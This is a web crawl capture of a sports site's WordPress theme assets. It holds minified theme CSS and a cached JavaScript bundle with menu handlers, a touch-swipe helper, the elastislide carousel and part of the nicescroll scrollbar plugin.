h1.mvp-post-title{font-size:1.3rem;margin-bottom:0}.mvp-search-but-wrap{top:20px;right:30px}#mvp-search-box{margin:-40px 0 0 -150px;top:50%;width:300px}#searchform input{font-size:30px;height:30px;padding:15px 0}.single #mvp-foot-wrap,.page #mvp-foot-wrap{padding-bottom:42px}ul.mvp-foot-soc-list li a{font-size:14px;margin-left:5px;padding-top:8px;width:30px;height:22px}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out,.mvp-author-top-in{margin-left:0}#mvp-author-top-left{margin-right:0;margin-bottom:15px;text-align:center;width:100%}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0;width:150px}#mvp-author-top-right{text-align:center}h1.mvp-author-top-head{font-size:2rem}span.mvp-author-page-desc{font-size:1rem}ul.mvp-author-page-list li{font-size:14px;margin-left:5px;padding-top:10px;width:34px;height:24px}.mvp-vid-box-wrap{font-size:10px;width:22px;height:22px}.mvp-vid-box-wrap i{margin-top:6px}.mvp-authors-wrap{margin-top:20px;padding-top:20px}.mvp-authors-list-wrap,.mvp-authors-list-wrap:first-child,.mvp-authors-list-wrap:nth-child(4n+4){margin-left:0;margin-bottom:30px;padding:0 10%;width:80%;height:auto}.mvp-authors-list-img{margin-bottom:15px}.mvp-authors-name{margin-bottom:10px;padding-bottom:10px}#mvp-mob-soc-wrap{display:block}span.mvp-feat-caption,span.mvp-feat-caption-wide{padding-bottom:15px}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-15px 0 0 -4.545454545454%;width:109.090909090909% !important}.mvp-post-feat-img-wide3 img{margin-top:0}.mvp-post-info-top{margin-bottom:5px}#mvp-home-widget-wrap .mvp-widget-feat-wrap{background:#fff;padding:15px 4.16666666666%;width:91.666666666%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 15px;width:100%;height:auto}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-img,#mvp-side-wrap .mvp-widget-feat-img{margin-right:4.5454545454%;width:22.2222222%}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:0;width:71.2121212121%}.mvp-widget-feat-text h3{font-size:.7rem}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.15rem}ul.mvp-widget-feat-list li:last-child,.mvp-widget-list-story1:last-child,.mvp-side-widget:last-child,ul.mvp-widget-feat-list{margin-bottom:0 !important}#mvp-home-widget-wrap .mvp-widget-ad{margin:-5px 0 10px}.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2.mvp-stand-title{font-size:1.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3
body_size: 20157
content:
jQuery(document).ready(function($){"use strict";$(".mvp-fly-but-click").on('click',function(){$("#mvp-fly-wrap").toggleClass("mvp-fly-menu");$(".mvp-fly-but-wrap").toggleClass("mvp-fly-open");$(".mvp-fly-fade").toggleClass("mvp-fly-fade-trans");});var duration=500;$('.back-to-top').on('click',function(event){event.preventDefault();$('html, body').animate({scrollTop:0},duration);return false;});$(".mvp-search-click").on('click',function(){$("#mvp-search-wrap").toggleClass("mvp-search-toggle");});$(".mvp-mob-soc-click").on('click',function(){$(".mvp-mob-soc-list").toggleClass("mvp-mob-soc-tog");});$(".mvp-post-trend-but-click").on('click',function(){$("#mvp-post-trend-wrap").toggleClass("mvp-post-trend-tog");});$(".mvp-com-click").on('click',function(){$("#comments").show();$("#disqus_thread").show();$("#mvp-comments-button").hide();});$(".mvp-ad-rel-click").on('click',function(){$("#mvp-content-main").css('max-height','none');$('#mvp-ad-rel-wrap').css('margin-top','20px');$("#mvp-ad-rel-top").hide();});$('.mvp-side-tab-wrap').each(function(){$(this).find(".mvp-tab-col-cont").hide();$(this).find("ul.mvp-col-tabs li.mvp-feat-col-tab").addClass("active").show();$(this).find(".mvp-tab-col-cont:first").show();});$("ul.mvp-col-tabs li").on('click',function(e){$(this).parents('.mvp-side-tab-wrap').find("ul.mvp-col-tabs li").removeClass("active");$(this).addClass("active");$(this).parents('.mvp-side-tab-wrap').find(".mvp-tab-col-cont").hide();var activeTab=$(this).find("a").attr("href");$(this).parents('.mvp-side-tab-wrap').find(activeTab).fadeIn();e.preventDefault();});$("ul.mvp-col-tabs li a").on('click',function(e){e.preventDefault();});});(function(window,$,undefined){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false;}
function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault();}
if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft();}
else{config.wipeRight();}}
else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown();}
else{config.wipeUp();}}}}
function onTouchStart(e)
{if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false);}}
if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false);}});return this;};$.elastislide=function(options,element){this.$el=$(element);this._init(options);};$.elastislide.defaults={speed:450,easing:'',imageW:190,margin:0,border:0,minItems:1,current:0,onClick:function(){return false;}};$.elastislide.prototype={_init:function(options){this.options=$.extend(true,{},$.elastislide.defaults,options);this.$slider=this.$el.find('ul');this.$items=this.$slider.children('li');this.itemsCount=this.$items.length;this.$esCarousel=this.$slider.parent();this._validateOptions();this._configure();this._addControls();this._initEvents();this.$slider.show();this._slideToCurrent(false);},_validateOptions:function(){if(this.options.speed<0)
this.options.speed=450;if(this.options.margin<0)
this.options.margin=4;if(this.options.border<0)
this.options.border=1;if(this.options.minItems<1||this.options.minItems>this.itemsCount)
this.options.minItems=1;if(this.options.current>this.itemsCount-1)
this.options.current=0;},_configure:function(){this.current=this.options.current;this.visibleWidth=this.$esCarousel.width();if(this.visibleWidth<this.options.minItems*(this.options.imageW+2*this.options.border)+(this.options.minItems-1)*this.options.margin){this._setDim((this.visibleWidth-(this.options.minItems-1)*this.options.margin)/this.options.minItems);this._setCurrentValues();this.fitCount=this.options.minItems;}
else{this._setDim();this._setCurrentValues();}
this.$slider.css({width:this.sliderW});},_setDim:function(elW){this.$items.css({marginRight:this.options.margin,width:(elW)?elW:this.options.imageW+2*this.options.border}).children('a').css({borderWidth:this.options.border});},_setCurrentValues:function(){this.itemW=this.$items.outerWidth(true);this.sliderW=this.itemW*this.itemsCount;this.visibleWidth=this.$esCarousel.width();this.fitCount=Math.floor(this.visibleWidth/this.itemW);},_addControls:function(){this.$navNext=$('<span class="es-nav-next"><a>&gt;</a></span>');this.$navPrev=$('<span class="es-nav-prev"><a>&lt;</a></span>');$('<div class="es-nav"/>').append(this.$navPrev).append(this.$navNext).appendTo(this.$el);},_toggleControls:function(dir,status){if(dir&&status){if(status===1)
(dir==='right')?this.$navNext.show():this.$navPrev.show();else
(dir==='right')?this.$navNext.hide():this.$navPrev.hide();}
else if(this.current===this.itemsCount-1||this.fitCount>=this.itemsCount)
this.$navNext.hide();},_initEvents:function(){var instance=this;$(window).bind('resize.elastislide',function(event){instance._setCurrentValues();if(instance.visibleWidth<instance.options.minItems*(instance.options.imageW+2*instance.options.border)+(instance.options.minItems-1)*instance.options.margin){instance._setDim((instance.visibleWidth-(instance.options.minItems-1)*instance.options.margin)/instance.options.minItems);instance._setCurrentValues();instance.fitCount=instance.options.minItems;}
else{instance._setDim();instance._setCurrentValues();}
instance.$slider.css({width:instance.sliderW+10});clearTimeout(instance.resetTimeout);instance.resetTimeout=setTimeout(function(){instance._slideToCurrent();},200);});this.$navNext.bind('click.elastislide',function(event){instance._slide('right');});this.$navPrev.bind('click.elastislide',function(event){instance._slide('left');});this.$items.bind('click.elastislide',function(event){instance.options.onClick($(this));});instance.$slider.touchwipe({wipeLeft:function(){instance._slide('right');},wipeRight:function(){instance._slide('left');}});},_slide:function(dir,val,anim,callback){if(this.$slider.is(':animated'))
return false;var ml=parseFloat(this.$slider.css('margin-left'));if(val===undefined){var amount=this.fitCount*this.itemW,val;if(amount<0)return false;if(dir==='right'&&this.sliderW-(Math.abs(ml)+amount)<this.visibleWidth){amount=this.sliderW-(Math.abs(ml)+this.visibleWidth)-this.options.margin;this._toggleControls('right',-1);this._toggleControls('left',1);}
else if(dir==='left'&&Math.abs(ml)-amount<0){amount=Math.abs(ml);this._toggleControls('left',-1);this._toggleControls('right',1);}
else{var fml;(dir==='right')?fml=Math.abs(ml)+this.options.margin+Math.abs(amount):fml=Math.abs(ml)-this.options.margin-Math.abs(amount);if(fml>0)
this._toggleControls('left',1);else
this._toggleControls('left',-1);if(fml<this.sliderW-this.visibleWidth)
this._toggleControls('right',1);else
this._toggleControls('right',-1);}
(dir==='right')?val='-='+amount:val='+='+amount}
else{var fml=Math.abs(val);if(Math.max(this.sliderW,this.visibleWidth)-fml<this.visibleWidth){val=-(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth);if(val!==0)
val+=this.options.margin;this._toggleControls('right',-1);fml=Math.abs(val);}
if(fml>0)
this._toggleControls('left',1);else
this._toggleControls('left',-1);if(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth>fml+this.options.margin)
this._toggleControls('right',1);else
this._toggleControls('right',-1);}
$.fn.applyStyle=(anim===undefined)?$.fn.animate:$.fn.css;var sliderCSS={marginLeft:val};var instance=this;this.$slider.applyStyle(sliderCSS,$.extend(true,[],{duration:this.options.speed,easing:this.options.easing,complete:function(){if(callback)callback.call();}}));},_slideToCurrent:function(anim){var amount=this.current*this.itemW;this._slide('',-amount,anim);},add:function($newelems,callback){this.$items=this.$items.add($newelems);this.itemsCount=this.$items.length;this._setDim();this._setCurrentValues();this.$slider.css({width:this.sliderW});this._slideToCurrent();if(callback)callback.call($newelems);},destroy:function(callback){this._destroy(callback);},_destroy:function(callback){this.$el.unbind('.elastislide').removeData('elastislide');$(window).unbind('.elastislide');if(callback)callback.call();}};var logError=function(message){if(this.console){console.error(message);}};$.fn.elastislide=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'elastislide');if(!instance){logError("cannot call methods on elastislide prior to initialization; "+"attempted to call method '"+options+"'");return;}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for elastislide instance");return;}
instance[options].apply(instance,args);});}
else{this.each(function(){var instance=$.data(this,'elastislide');if(!instance){$.data(this,'elastislide',new $.elastislide(options,this));}});}
return this;};})(window,jQuery);(function(jQuery){var domfocus=false;var mousefocus=false;var zoomactive=false;var tabindexcounter=5000;var ascrailcounter=2000;var globalmaxzindex=0;var $=jQuery;function getScriptPath(){var scripts=document.getElementsByTagName('script');var path=scripts[scripts.length-1].src.split('?')[0];return(path.split('/').length>0)?path.split('/').slice(0,-1).join('/')+'/':'';}
var scriptpath=getScriptPath();var vendors=['ms','moz','webkit','o'];var setAnimationFrame=window.requestAnimationFrame||false;var clearAnimationFrame=window.cancelAnimationFrame||false;if(!setAnimationFrame){for(var vx in vendors){var v=vendors[vx];if(!setAnimationFrame)setAnimationFrame=window[v+'RequestAnimationFrame'];if(!clearAnimationFrame)clearAnimationFrame=window[v+'CancelAnimationFrame']||window[v+'CancelRequestAnimationFrame'];}}
var clsMutationObserver=window.MutationObserver||window.WebKitMutationObserver||false;var _globaloptions={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:60,mousescrollstep:8*3,touchbehavior:false,hwacceleration:true,usetransition:true,boxzoom:false,dblclickzoom:true,gesturezoom:true,grabcursorenabled:true,autohidemode:true,background:"",iframeautoresize:true,cursorminheight:32,preservenativescrolling:true,railoffset:false,bouncescroll:true,spacebarenabled:true,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:true,horizrailenabled:true,railalign:"right",railvalign:"bottom",enabletranslate3d:true,enablemousewheel:true,enablekeyboard:true,smoothscroll:true,sensitiverail:true,enablemouselockapi:true,cursorfixedheight:false,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:true,enablescrollonselection:true,overflowx:true,overflowy:true,cursordragspeed:0.3,rtlmode:false,cursordragontouch:false,oneaxismousemode:"auto"}
var browserdetected=false;var getBrowserDetection=function(){if(browserdetected)return browserdetected;var domtest=document.createElement('DIV');var d={};d.haspointerlock="pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document;d.isopera=("opera"in window);d.isopera12=(d.isopera&&("getUserMedia"in navigator));d.isoperamini=(Object.prototype.toString.call(window.operamini)==="[object OperaMini]");d.isie=(("all"in document)&&("attachEvent"in domtest)&&!d.isopera);d.isieold=(d.isie&&!("msInterpolationMode"in domtest.style));d.isie7=d.isie&&!d.isieold&&(!("documentMode"in document)||(document.documentMode==7));d.isie8=d.isie&&("documentMode"in document)&&(document.documentMode==8);d.isie9=d.isie&&("performance"in window)&&(document.documentMode>=9);d.isie10=d.isie&&("performance"in window)&&(document.documentMode>=10);d.isie9mobile=/iemobile.9/i.test(navigator.userAgent);if(d.isie9mobile)d.isie9=false;d.isie7mobile=(!d.isie9mobile&&d.isie7)&&/iemobile/i.test(navigator.userAgent);d.ismozilla=("MozAppearance"in domtest.style);d.iswebkit=("WebkitAppearance"in domtest.style);d.ischrome=("chrome"in window);d.ischrome22=(d.ischrome&&d.haspointerlock);d.ischrome26=(d.ischrome&&("transition"in domtest.style));d.cantouch=("ontouchstart"in document.documentElement)||("ontouchstart"in window);d.hasmstouch=(window.navigator.msPointerEnabled||false);d.ismac=/^mac$/i.test(navigator.platform);d.isios=(d.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform));d.isios4=((d.isios)&&!("seal"in Object));d.isandroid=(/android/i.test(navigator.userAgent));d.trstyle=false;d.hastransform=false;d.hastranslate3d=false;d.transitionstyle=false;d.hastransition=false;d.transitionend=false;var check=['transform','msTransform','webkitTransform','MozTransform','OTransform'];for(var a=0;a<check.length;a++){if(typeof domtest.style[check[a]]!="undefined"){d.trstyle=check[a];break;}}
d.hastransform=(d.trstyle!=false);if(d.hastransform){domtest.style[d.trstyle]="translate3d(1px,2px,3px)";d.hastranslate3d=/translate3d/.test(domtest.style[d.trstyle]);}
d.transitionstyle=false;d.prefixstyle='';d.transitionend=false;var check=['transition','webkitTransition','MozTransition','OTransition','OTransition','msTransition','KhtmlTransition'];var prefix=['','-webkit-','-moz-','-o-','-o','-ms-','-khtml-'];var evs=['transitionend','webkitTransitionEnd','transitionend','otransitionend','oTransitionEnd','msTransitionEnd','KhtmlTransitionEnd'];for(var a=0;a<check.length;a++){if(check[a]in domtest.style){d.transitionstyle=check[a];d.prefixstyle=prefix[a];d.transitionend=evs[a];break;}}
if(d.ischrome26){d.prefixstyle=prefix[1];}
d.hastransition=(d.transitionstyle);function detectCursorGrab(){var lst=['-moz-grab','-webkit-grab','grab'];if((d.ischrome&&!d.ischrome22)||d.isie)lst=[];for(var a=0;a<lst.length;a++){var p=lst[a];domtest.style['cursor']=p;if(domtest.style['cursor']==p)return p;}
return'url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize';}
d.cursorgrabvalue=detectCursorGrab();d.hasmousecapture=("setCapture"in domtest);d.hasMutationObserver=(clsMutationObserver!==false);domtest=null;browserdetected=d;return d;}
var NiceScrollClass=function(myopt,me){var self=this;this.version='3.5.0 BETA5';this.name='nicescroll';this.me=me;this.opt={doc:$("body"),win:false};$.extend(this.opt,_globaloptions);this.opt.snapbackspeed=80;if(myopt||false){for(var a in self.opt){if(typeof myopt[a]!="undefined")self.opt[a]=myopt[a];}}
this.doc=self.opt.doc;this.iddoc=(this.doc&&this.doc[0])?this.doc[0].id||'':'';this.ispage=/BODY|HTML/.test((self.opt.win)?self.opt.win[0].nodeName:this.doc[0].nodeName);this.haswrapper=(self.opt.win!==false);this.win=self.opt.win||(this.ispage?$(window):this.doc);this.docscroll=(this.ispage&&!this.haswrapper)?$(window):this.win;this.body=$("body");this.viewport=false;this.isfixed=false;this.iframe=false;this.isiframe=((this.doc[0].nodeName=='IFRAME')&&(this.win[0].nodeName=='IFRAME'));this.istextarea=(this.win[0].nodeName=='TEXTAREA');this.forcescreen=false;this.canshowonmouseevent=(self.opt.autohidemode!="scroll");this.onmousedown=false;this.onmouseup=false;this.onmousemove=false;this.onmousewheel=false;this.onkeypress=false;this.ongesturezoom=false;this.onclick=false;this.onscrollstart=false;this.onscrollend=false;this.onscrollcancel=false;this.onzoomin=false;this.onzoomout=false;this.view=false;this.page=false;this.scroll={x:0,y:0};this.scrollratio={x:0,y:0};this.cursorheight=20;this.scrollvaluemax=0;this.checkrtlmode=false;this.scrollrunning=false;this.scrollmom=false;this.observer=false;this.observerremover=false;do{this.id="ascrail"+(ascrailcounter++);}while(document.getElementById(this.id));this.rail=false;this.cursor=false;this.cursorfreezed=false;this.selectiondrag=false;this.zoom=false;this.zoomactive=false;this.hasfocus=false;this.hasmousefocus=false;this.visibility=true;this.locked=false;this.hidden=false;this.cursoractive=true;this.overflowx=self.opt.overflowx;this.overflowy=self.opt.overflowy;this.nativescrollingarea=false;this.checkarea=0;this.events=[];this.saved={};this.delaylist={};this.synclist={};this.lastdeltax=0;this.lastdeltay=0;this.detected=getBrowserDetection();var cap=$.extend({},this.detected);this.canhwscroll=(cap.hastransform&&self.opt.hwacceleration);this.ishwscroll=(this.canhwscroll&&self.haswrapper);this.istouchcapable=false;if(cap.cantouch&&cap.ischrome&&!cap.isios&&!cap.isandroid){this.istouchcapable=true;cap.cantouch=false;}
if(cap.cantouch&&cap.ismozilla&&!cap.isios&&!cap.isandroid){this.istouchcapable=true;cap.cantouch=false;}
if(!self.opt.enablemouselockapi){cap.hasmousecapture=false;cap.haspointerlock=false;}
this.delayed=function(name,fn,tm,lazy){var dd=self.delaylist[name];var nw=(new Date()).getTime();if(!lazy&&dd&&dd.tt)return false;if(dd&&dd.tt)clearTimeout(dd.tt);if(dd&&dd.last+tm>nw&&!dd.tt){self.delaylist[name]={last:nw+tm,tt:setTimeout(function(){self.delaylist[name].tt=0;fn.call();},tm)}}
else if(!dd||!dd.tt){self.delaylist[name]={last:nw,tt:0}
setTimeout(function(){fn.call();},0);}};this.debounced=function(name,fn,tm){var dd=self.delaylist[name];var nw=(new Date()).getTime();self.delaylist[name]=fn;if(!dd){setTimeout(function(){var fn=self.delaylist[name];self.delaylist[name]=false;fn.call();},tm);}}
this.synched=function(name,fn){function requestSync(){if(self.onsync)return;setAnimationFrame(function(){self.onsync=false;for(name in self.synclist){var fn=self.synclist[name];if(fn)fn.call(self);self.synclist[name]=false;}});self.onsync=true;};self.synclist[name]=fn;requestSync();return name;};this.unsynched=function(name){if(self.synclist[name])self.synclist[name]=false;}
this.css=function(el,pars){for(var n in pars){self.saved.css.push([el,n,el.css(n)]);el.css(n,pars[n]);}};this.scrollTop=function(val){return(typeof val=="undefined")?self.getScrollTop():self.setScrollTop(val);};this.scrollLeft=function(val){return(typeof val=="undefined")?self.getScrollLeft():self.setScrollLeft(val);};BezierClass=function(st,ed,spd,p1,p2,p3,p4){this.st=st;this.ed=ed;this.spd=spd;this.p1=p1||0;this.p2=p2||1;this.p3=p3||0;this.p4=p4||1;this.ts=(new Date()).getTime();this.df=this.ed-this.st;};BezierClass.prototype={B2:function(t){return 3*t*t*(1-t)},B3:function(t){return 3*t*(1-t)*(1-t)},B4:function(t){return(1-t)*(1-t)*(1-t)},getNow:function(){var nw=(new Date()).getTime();var pc=1-((nw-this.ts)/this.spd);var bz=this.B2(pc)+this.B3(pc)+this.B4(pc);return(pc<0)?this.ed:this.st+Math.round(this.df*bz);},update:function(ed,spd){this.st=this.getNow();this.ed=ed;this.spd=spd;this.ts=(new Date()).getTime();this.df=this.ed-this.st;return this;}};if(this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"};if(cap.hastranslate3d&&cap.isios)this.doc.css("-webkit-backface-visibility","hidden");function getMatrixValues(){var tr=self.doc.css(cap.trstyle);if(tr&&(tr.substr(0,6)=="matrix")){return tr.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,'').split(/, +/);}
return false;}
this.getScrollTop=function(last){if(!last){var mtx=getMatrixValues();if(mtx)return(mtx.length==16)?-mtx[13]:-mtx[5];if(self.timerscroll&&self.timerscroll.bz)return self.timerscroll.bz.getNow();}
return self.doc.translate.y;};this.getScrollLeft=function(last){if(!last){var mtx=getMatrixValues();if(mtx)return(mtx.length==16)?-mtx[12]:-mtx[4];if(self.timerscroll&&self.timerscroll.bh)return self.timerscroll.bh.getNow();}
return self.doc.translate.x;};if(document.createEvent){this.notifyScrollEvent=function(el){var e=document.createEvent("UIEvents");e.initUIEvent("scroll",false,true,window,1);el.dispatchEvent(e);};}
else if(document.fireEvent){this.notifyScrollEvent=function(el){var e=document.createEventObject();el.fireEvent("onscroll");e.cancelBubble=true;};}
else{this.notifyScrollEvent=function(el,add){};}
if(cap.hastranslate3d&&self.opt.enabletranslate3d){this.setScrollTop=function(val,silent){self.doc.translate.y=val;self.doc.translate.ty=(val*-1)+"px";self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");if(!silent)self.notifyScrollEvent(self.win[0]);};this.setScrollLeft=function(val,silent){self.doc.translate.x=val;self.doc.translate.tx=(val*-1)+"px";self.doc.css(cap.trstyle,"translate3d("+self.doc.translate.tx+","+self.doc.translate.ty+",0px)");if(!silent)self.notifyScrollEvent(self.win[0]);};}else{this.setScrollTop=function(val,silent){self.doc.translate.y=val;self.doc.translate.ty=(val*-1)+"px";self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");if(!silent)self.notifyScrollEvent(self.win[0]);};this.setScrollLeft=function(val,silent){self.doc.translate.x=val;self.doc.translate.tx=(val*-1)+"px";self.doc.css(cap.trstyle,"translate("+self.doc.translate.tx+","+self.doc.translate.ty+")");if(!silent)self.notifyScrollEvent(self.win[0]);};}}else{this.getScrollTop=function(){return self.docscroll.scrollTop();};this.setScrollTop=function(val){return self.docscroll.scrollTop(val);};this.getScrollLeft=function(){return self.docscroll.scrollLeft();};this.setScrollLeft=function(val){return self.docscroll.scrollLeft(val);};}
this.getTarget=function(e){if(!e)return false;if(e.target)return e.target;if(e.srcElement)return e.srcElement;return false;};this.hasParent=function(e,id){if(!e)return false;var el=e.target||e.srcElement||e||false;while(el&&el.id!=id){el=el.parentNode||false;}
return(el!==false);};function getZIndex(){var dom=self.win;if("zIndex"in dom)return dom.zIndex();while(dom.length>0){if(dom[0].nodeType==9)return false;var zi=dom.css('zIndex');if(!isNaN(zi)&&zi!=0)return parseInt(zi);dom=dom.parent();}
return false;};var _convertBorderWidth={"thin":1,"medium":3,"thick":5};function getWidthToPixel(dom,prop,chkheight){var wd=dom.css(prop);var px=parseFloat(wd);if(isNaN(px)){px=_convertBorderWidth[wd]||0;var brd=(px==3)?((chkheight)?(self.win.outerHeight()-self.win.innerHeight()):(self.win.outerWidth()-self.win.innerWidth())):1;if(self.isie8&&px)px+=1;return(brd)?px:0;}
return px;};this.getOffset=function(){if(self.isfixed)return{top:parseFloat(self.win.css('top')),left:parseFloat(self.win.css('left'))};if(!self.viewport)return self.win.offset();var ww=self.win.offset();var vp=self.viewport.offset();return{top:ww.top-vp.top+self.viewport.scrollTop(),left:ww.left-vp.left+self.viewport.scrollLeft()};};this.updateScrollBar=function(len){if(self.ishwscroll){self.rail.css({height:self.win.innerHeight()});if(self.railh)self.railh.css({width:self.win.innerWidth()});}else{var wpos=self.getOffset();var pos={top:wpos.top,left:wpos.left};pos.top+=getWidthToPixel(self.win,'border-top-width',true);var brd=(self.win.outerWidth()-self.win.innerWidth())/2;pos.left+=(self.rail.align)?self.win.outerWidth()-getWidthToPixel(self.win,'border-right-width')-self.rail.width:getWidthToPixel(self.win,'border-left-width');var off=self.opt.railoffset;if(off){if(off.top)pos.top+=off.top;if(self.rail.align&&off.left)pos.left+=off.left;}
if(!self.locked)self.rail.css({top:pos.top,left:pos.left,height:(len)?len.h:self.win.innerHeight()});if(self.zoom){self.zoom.css({top:pos.top+1,left:(self.rail.align==1)?pos.left-20:pos.left+self.rail.width+4});}
if(self.railh&&!self.locked){var pos={top:wpos.top,left:wpos.left};var y=(self.railh.align)?pos.top+getWidthToPixel(self.win,'border-top-width',true)+self.win.innerHeight()-self.railh.height:pos.top+getWidthToPixel(self.win,'border-top-width',true);var x=pos.left+getWidthToPixel(self.win,'border-left-width');self.railh.css({top:y,left:x,width:self.railh.width});}}};this.doRailClick=function(e,dbl,hr){var fn,pg,cur,pos;if(self.locked)return;self.cancelEvent(e);if(dbl){fn=(hr)?self.doScrollLeft:self.doScrollTop;cur=(hr)?((e.pageX-self.railh.offset().left-(self.cursorwidth/2))*self.scrollratio.x):((e.pageY-self.rail.offset().top-(self.cursorheight/2))*self.scrollratio.y);fn(cur);}else{fn=(hr)?self.doScrollLeftBy:self.doScrollBy;cur=(hr)?self.scroll.x:self.scroll.y;pos=(hr)?e.pageX-self.railh.offset().left:e.pageY-self.rail.offset().top;pg=(hr)?self.view.w:self.view.h;(cur>=pos)?fn(pg):fn(-pg);}}
self.hasanimationframe=(setAnimationFrame);self.hascancelanimationframe=(clearAnimationFrame);if(!self.hasanimationframe){setAnimationFrame=function(fn){return setTimeout(fn,15-Math.floor((+new Date)/1000)%16)};clearAnimationFrame=clearInterval;}
else if(!self.hascancelanimationframe)clearAnimationFrame=function(){self.cancelAnimationFrame=true};this.init=function(){self.saved.css=[];if(cap.isie7mobile)return true;if(cap.isoperamini)return true;if(cap.hasmstouch)self.css((self.ispage)?$("html"):self.win,{'-ms-touch-action':'none'});self.zindex="auto";if(!self.ispage&&self.opt.zindex=="auto"){self.zindex=getZIndex()||"auto";}else{self.zindex=self.opt.zindex;}
if(!self.ispage&&self.zindex!="auto"){if(self.zindex>globalmaxzindex)globalmaxzindex=self.zindex;}
if(self.isie&&self.zindex==0&&self.opt.zindex=="auto"){self.zindex="auto";}
if(!self.ispage||(!cap.cantouch&&!cap.isieold&&!cap.isie9mobile)){var cont=self.docscroll;if(self.ispage)cont=(self.haswrapper)?self.win:self.doc;if(!cap.isie9mobile)self.css(cont,{'overflow-y':'hidden'});if(self.ispage&&cap.isie7){if(self.doc[0].nodeName=='BODY')self.css($("html"),{'overflow-y':'hidden'});else if(self.doc[0].nodeName=='HTML')self.css($("body"),{'overflow-y':'hidden'});}
if(cap.isios&&!self.ispage&&!self.haswrapper)self.css($("body"),{"-webkit-overflow-scrolling":"touch"});var cursor=$(document.createElement('div'));cursor.css({position:"relative",top:0,"float":"right",width:self.opt.cursorwidth,height:"0px",'background-color':self.opt.cursorcolor,border:self.opt.cursorborder,'background-clip':'padding-box','-webkit-border-radius':self.opt.cursorborderradius,'-moz-border-radius':self.opt.cursorborderradius,'border-radius':self.opt.cursorborderradius});cursor.hborder=parseFloat(cursor.outerHeight()-cursor.innerHeight());self.cursor=cursor;var rail=$(document.createElement('div'));rail.attr('id',self.id);rail.addClass('nicescroll-rails');var v,a,kp=["left","right"];for(var n in kp){a=kp[n];v=self.opt.railpadding[a];(v)?rail.css("padding-"+a,v+"px"):self.opt.railpadding[a]=0;}
rail.append(cursor);rail.width=Math.max(parseFloat(self.opt.cursorwidth),cursor.outerWidth())+self.opt.railpadding['left']+self.opt.railpadding['right'];rail.css({width:rail.width+"px",'zIndex':self.zindex,"background":self.opt.background,cursor:"default"});rail.visibility=true;rail.scrollable=true;rail.align=(self.opt.railalign=="left")?0:1;self.rail=rail;self.rail.drag=false;var zoom=false;if(self.opt.boxzoom&&!self.ispage&&!cap.isieold){zoom=document.createElement('div');self.bind(zoom,"click",self.doZoom);self.zoom=$(zoom);self.zoom.css({"cursor":"pointer",'z-index':self.zindex,'backgroundImage':'url('+scriptpath+'zoomico.png)','height':18,'width':18,'backgroundPosition':'0px 0px'});if(self.opt.dblclickzoom)self.bind(self.win,"dblclick",self.doZoom);if(cap.cantouch&&self.opt.gesturezoom){self.ongesturezoom=function(e){if(e.scale>1.5)self.doZoomIn(e);if(e.scale<0.8)self.doZoomOut(e);return self.cancelEvent(e);};self.bind(self.win,"gestureend",self.ongesturezoom);}}
